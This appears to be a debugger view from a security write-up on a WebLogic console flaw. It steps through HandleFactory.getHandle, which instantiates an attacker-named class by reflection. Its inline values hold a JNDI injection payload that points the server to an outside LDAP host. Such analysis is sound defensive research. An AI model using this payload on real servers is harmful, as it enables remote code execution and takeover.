 17 @ public static Handle getHandle(String serializedObjectID) { serializedObjectID: "com.bea.console.handles.JndiBindingHandle("ldap://192;168.176.1:1389/pq2ld0;AdminServer")"
18 if (StringUtils.isEmptyString(serializedObjectID)) {
19 throw new InvalidParameterException("No serialized object string specified");
20 } else {
21 serializedObjectID = serializedObjectID.replace( oldChar: '+', newChar: ' ');
22 String serialized = HttpParsing.unescape(serializedObjectID, "UTF-8"); serialized: "com.bea.console.handles.JndiBindingHandle("ldap://192;168.176.1:1389/pq2ld0;AdminS
23 int open = serialized.indexOf(40); open: 41
24 if (open < 1) {
25 throw new InvalidParameterException("Syntax error parsing serializedObjectID string: " + serialized);
26 } else {
27 String className = serialized.substring(0, open); className: "com.bea.console.handles.JndiBindingHandle"
28 String objectIdentifier = serialized.substring(open + 2, serialized.length() - 2); objectIdentifier: "ldap://192;168.176.1:1389/pq2ld0;AdminServer" serialized: "
29
30 try {
31 Class handleClass = Class.forName(className); handleClass: Class@391 className: "com.bea.console.handles.JndiBindingHandle"
32 Object[] args = new Object[]{objectIdentifier}; args: Object[1]@19199 objectIdentifier: "ldap://192;168.176.1:1389/pq2ld0;AdminServer"
33 Constructor handleConstructor = handleClass.getConstructor(String.class); handleConstructor: Constructor@19200 handleClass: Class@391
34 return (Handle)handleConstructor.newInstance(args); handleConstructor: Constructor@19200 args: Object[1]@19199
35 } catch (ClassNotFoundException var8) {
36 throw new InvalidParameterException("No handle class found for type: " + className);
37 } catch (Exception var9) {
38 throw new InvalidParameterException("Unable to instanciate handle type: " + className, var9);
39 }
Timeline Sec